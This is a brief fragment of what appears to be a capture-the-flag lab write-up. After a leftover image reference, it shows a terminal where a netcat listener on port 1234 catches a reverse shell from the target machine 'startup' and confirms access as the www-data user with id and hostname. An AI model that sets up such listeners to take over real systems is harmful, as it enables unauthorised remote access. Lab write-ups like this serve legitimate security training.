 └─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.18.65.48] from (UNKNOWN) [10.10.173.77] 45642
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 2
12:53:27 up 44 min, 0 users, load average: 0.00, 0.00, 0.
USER TTY FROM LOGIN@ IDLE JCPU PC
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
startup
$